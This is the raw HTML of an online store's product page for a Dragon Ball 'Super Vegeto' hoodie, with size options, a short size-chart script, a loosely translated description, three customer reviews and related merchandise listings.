<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/">Dragon Ball Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/">Dragon Ball Hoodies</a><span class="breadcrumb-separator"> / </span>Dragon Ball Hoodies &#8211; Super Vegeto DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9970" class="mainproduct product type-product post-9970 status-publish first instock product_cat-dragon-ball-dbz-hoodies product_cat-vegeto-merch product_tag-vegeto has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-dbz-super-vegeto-1.jpg" data-thumb-alt="Dragon Ball Z Sweatshirt  Super Vegeto S Official Dragon Ball Z Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-dbz-super-vegeto-1.jpg"><img width="600" height="779" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-dbz-super-vegeto-1.jpg" class="wp-post-image" alt="Dragon Ball Z Sweatshirt  Super Vegeto S Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-dbz-super-vegeto-1.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-dbz-super-vegeto-1.jpg" data-large_image_width="1254" data-large_image_height="1629" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Hoodies - Super Vegeto DBZ store 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-hoodies-vegeta-trunks-dbz-store/" 
                       aria-label="Dragon Ball Hoodies - Vegeta &amp; Trunks DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="338" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/A1-1-300x338.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z Sweatshirt &lt;br/&gt; Vegeta &amp; Trunks S Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Hoodies - Vegeta &amp; Trunks DBZ store</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.95</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-hoodies-singular-combat-dbz-store/" 
                       aria-label="Dragon Ball Hoodies - Singular Combat DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-shirt-dragon-ball-z-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z Sweatshirt &lt;br/&gt; Singular Combat S Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Hoodies - Singular Combat DBZ store</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.95</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Dragon Ball Hoodies &#8211; Super Vegeto DBZ store</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-hoodies-super-vegeto-dbz-store/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://dragonballstore.b-cdn.net/wp-content/uploads/2025/05/fix-size-1.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option><option value="6xl" >6XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-value="xs" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">XS</span></li><li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">5XL</span></li><li data-wvstooltip="6XL" class="variable-item button-variable-item button-variable-item-6xl " title="6XL" data-value="6xl" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">6XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fb15353109">Dragon Ball Hoodies - Super Vegeto DBZ store quantity</label>
	<input
		type="number"
				id="quantity_696fb15353109"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9970" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="195" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-dbz-super-vegeto-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dragon Ball Z Sweatshirt &lt;br/&gt; Super Vegeto S Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Hoodies &#8211; Super Vegeto DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.95</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2> <span style = "color: # 666666;"> An aura of lightning surrounds the Dbz Super Vegeto Sweat! This highly effective fusion of the 2 rivals offers them immeasurable energy. </span> </h2>
<ul>
<li> <span style = "color: # 666666;"> Unique <strong> Goku Store © </ strong> </span> </li>
<li> <span style = "color: # 666666;"> 3D digital printing, design devoted to the saga </span> </li>
<li> <span style = "color : # 666666; "> Drawstring, elastic assist: waist and cuffs </span> </li>
<li>
<span style =" color: # 666666; "> Polyester, </span> <strong style = "color: # 666666;"> natural cotton </strong> <span style = "color: # 666666;"> further lengthy staple </span>
</li>
<li> <strong> <span style = "color : # 666666; "> FREE STANDARD DELIVERY </span> </strong> </li>
</ul>
<p> Consult with the dimensions information beneath. You might be suggested to take <strong> 1 measurement bigger </strong> than your ordinary measurement. </p>
<p> <img2 style = "width: 100%;" src = "// cdn.shopify.com/s/files/1/2365/2477/files/Ultra_Instinct_S_6XL_large.png?v=1532626768" alt = ""> </p>
<div> <span color = "# 666666" style = " color: # 666666; "> </span> </div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Dragon Ball Hoodies &#8211; Super Vegeto DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-8568">

	<div id="comment-8568" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Aiden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-02-01T11:00:00+07:00">February 1, 2021</time>
	</p>

	<div class="description"><p>Same as picture. Very fast delivery</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-8569">

	<div id="comment-8569" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Matthew </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-11-04T04:00:00+07:00">November 4, 2021</time>
	</p>

	<div class="description"><p>it&#8217;s the second time I bought these for His exellent quality, as a son Dragon Ball fan I can&#8217;t stand collecting them, he didn&#8217;t delay anything to arrive, exellent</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-59649">

	<div id="comment-59649" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Angel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-18T22:00:00+07:00">September 18, 2025</time>
	</p>

	<div class="description"><p>The product is firmly packed.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-hoodies-super-vegeto-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9970' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST34414</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" rel="tag">Dragon Ball Hoodies</a>, <a href="https://dragonball.store/collections/vegeto-merch/" rel="tag">Vegeto Merch</a></span>
	<span class="tagged_as">Tag: <a href="https://dragonball.store/themes/vegeto/" rel="tag">"Vegeto"</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8788 status-publish first instock product_cat-dragon-ball-dbz-pencil-cases product_cat-vegeto-merch product_tag-vegeto has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-pencil-cases-vegeto-kamehameha-dbz-store/" title="Dragon Ball Pencil Cases &#8211;  Vegeto Kamehameha DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1507968212-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Kit&lt;/br&gt; Vegeto Kamehameha Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-pencil-cases-vegeto-kamehameha-dbz-store/" aria-label="Dragon Ball Pencil Cases &#8211;  Vegeto Kamehameha DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Pencil Cases &#8211;  Vegeto Kamehameha DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8345 status-publish instock product_cat-dragon-ball-kid-hoodies product_tag-vegeto has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-kids-hoodies-kamehamaha-dbz-store/" title="Dragon Ball Kids Hoodies &#8211;  Kamehamaha DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1647960477_15519e7c-d6c9-4968-ab6a-230d78c27c58-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Kids Sweatshirt&lt;br/&gt; Kamehamaha 11-12 years old Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-kids-hoodies-kamehamaha-dbz-store/" aria-label="Dragon Ball Kids Hoodies &#8211;  Kamehamaha DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Kids Hoodies &#8211;  Kamehamaha DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9150 status-publish instock product_cat-dragon-ball-dbz-compression-short-sleeves product_cat-dragon-ball-dbz-t-shirts product_cat-vegeto-merch product_tag-vegeto has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-t-shirts-vegeto-ultra-instinct-dbz-store/" title="Dragon Ball T-shirts &#8211; Vegeto Ultra Instinct DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-10%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-vegeto-ultra-instinct-02-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Super T-Shirt&lt;br/&gt; Vegeto Ultra Instinct XXS Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-t-shirts-vegeto-ultra-instinct-dbz-store/" aria-label="Dragon Ball T-shirts &#8211; Vegeto Ultra Instinct DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball T-shirts &#8211; Vegeto Ultra Instinct DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8379 status-publish last instock product_cat-dragon-ball-phone-ring product_cat-vegeto-merch product_tag-vegeto has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-phone-ring-vegeto-super-saiyan-dbz-store/" title="Dragon Ball Phone Ring &#8211;  Vegeto Super Saiyan DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1323660887-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Phone Ring&lt;/br&gt; Vegeto Super Saiyan Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
